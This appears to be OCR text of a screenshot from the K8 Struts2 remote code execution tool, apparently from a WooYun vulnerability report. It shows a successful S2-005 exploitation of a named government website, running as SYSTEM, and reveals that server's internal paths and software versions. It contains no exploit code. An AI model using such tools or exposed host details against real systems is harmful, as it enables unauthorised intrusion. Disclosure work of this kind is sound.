 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.tysport.gov.cn/tyj/tiyuju/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.tysport.gov.cn/tyj/tiyuju/index.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\SY-Webservice\tomcat\webapps\tyj
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: D:\SY-Webservice\jdk\jre
Java.Version: 1.6.0_45
OS.arch: x86
User.Name: WIN-O5HOEQ5IVOL$
User.Home: C:\
User.Dir: C:\Windows\system32
Java.Class.Path: D:\SY-Webservice\tomcat\bin\bootstrap.jar;D:\SY-Webservice\tomcat\lib\servlet-api.jar
Java.IO.Tmpdir: C:\Windows\TEMP\
====================================================================================================================================
www.wooyun.org